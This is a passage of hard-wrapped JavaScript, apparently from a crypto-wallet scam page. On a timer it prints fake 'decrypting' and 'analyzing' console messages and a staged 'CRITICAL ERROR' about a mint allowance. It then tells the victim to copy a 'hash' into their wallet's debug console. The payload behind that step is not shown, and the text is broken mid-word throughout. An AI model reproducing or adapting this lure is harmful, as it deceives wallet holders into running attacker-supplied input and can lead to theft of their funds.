
MING] calldata_offset...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTI
NG] signature_hex...", "co
lor:#9ca3af;");

  console.log("%c[ANALYZIN
G] calldata_offset...", "c
olor:#9ca3af;");

  console.warn("Anomaly de
tected at 0x65c7e8e9 insid
e Cannot mint past allowan
ce");

  console.error("CRITICAL 
ERROR: Manual patch requir
ed for Cannot mint past al
lowance");

  console.log("%c[FIX]: Co
py this hash to wallet deb
ug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH